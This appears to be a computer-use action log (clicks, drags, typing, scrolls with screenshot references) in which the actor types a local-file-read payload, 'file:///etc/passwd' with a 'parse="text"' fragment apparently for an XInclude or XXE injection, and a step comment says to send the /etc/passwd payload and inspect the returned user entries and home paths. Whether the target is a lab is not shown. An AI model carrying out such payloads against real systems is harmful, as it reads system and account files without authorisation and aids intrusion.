
{"action": "left_click_drag", "start_coordinate": [757, 75], "coordinate": [699, 83]}

{"action": "type", "text": "file:///etc/p"}

{"action": "type", "text": "asswd"}

{"action": "type", "text": "arse=\"text"}

{"action": "mouse_move", "coordinate": [410, 220]}

Send the /etc/passwd payload and inspect the returned user entries and home paths
{"action": "left_click", "coordinate": [24, 115]}

{"action": "left_click", "coordinate": [24, 115]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [213, 247]}

{"action": "double_click", "coordinate": [272, 279]}
